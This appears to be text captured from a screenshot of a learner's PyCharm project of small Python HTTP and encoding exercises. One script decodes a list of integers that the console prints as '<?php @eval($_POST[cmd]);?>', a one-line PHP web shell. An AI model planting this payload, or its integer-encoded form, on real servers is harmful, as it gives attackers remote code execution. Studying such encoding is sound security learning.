 学习记录
args get.py
args post.py
ascii码与对应字符串的转换.py
def xxx().py
file open.py
http--proxies.py
http-server-information.py
no args get.py
19
20
21 a=[60,63,112,104,112,32,64,101,118,97,108,40,36,95,80,79,83,84,91,99,109,100,93,41,59,63,62]
22 for i in a:
23 print(chr(i),end="")
24
25 # def print_char()
for i in a
SciView
ascii码与对应字符串的转换 ×
7: Structure
avorites
import sys; print('Python %s on %s' % (sys.version, sys.platform))
sys.path.extend(['F:\\pycharm\\python-study', 'F:/pycharm/python-study'])
Python Console
<?php @eval($_POST[cmd]);?>
>>>
a = {list: 27} [60, 63, 112, 104, 112, 32, 64, 101, 118, 97
01 i = {int} 62
Special Variables